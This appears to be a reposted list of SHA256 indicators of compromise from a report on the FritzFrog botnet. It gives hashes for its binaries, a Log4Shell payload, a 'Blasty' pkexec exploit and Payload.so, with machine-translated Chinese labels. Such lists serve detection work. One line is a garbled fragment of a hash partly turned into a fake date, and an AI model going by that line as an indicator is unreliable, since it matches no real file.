FritzFrog Binary
AMD
f77ab04ee56f3cd4845d4a80c5817a7de4f0561d976d87563deab752363a765d
ARM
fb3371dd45585763f1436afb7d64c202864d89ee6cbb743efac9dbf1cefcc291
Log4Shell payload Log4Shell有效负载
52b11d3fa9206f51c601bd85cb480102fd938894b7274fac3d20915eb3af44f8
f50 f51 c601 bd 480102 fd 93894 b7274 fa 3d20915 eb 3af 44 f8 2015年b3月28日
“Blasty” pkexec exploit “爆炸性”pkexec漏洞利用
Blasty 布拉斯蒂
85cb8ceda7d2a29bc7c6c96dd279c43559797a624fc15d44da53ca02379afe01
Payload.so
0b95071c657f23d4d8bfa39042ed8ad0a1c1bceb6b265c1237c12c4c0818c248
原文始发于Ori David:Frog4Shell — FritzFrog Botnet Adds One-Days to Its Arsenal
转载请注明:Frog4Shell — FritzFrog Botnet Adds One-Days to Its Arsenal | CTF导航